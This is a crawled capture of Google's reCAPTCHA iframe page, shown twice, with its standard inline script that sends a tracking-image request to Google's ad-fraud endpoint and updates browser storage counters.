<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m3D274u27C2DCR4e_HFJ1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279866261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yNbD_NlIFDw2kNKgeIPcrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279866435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>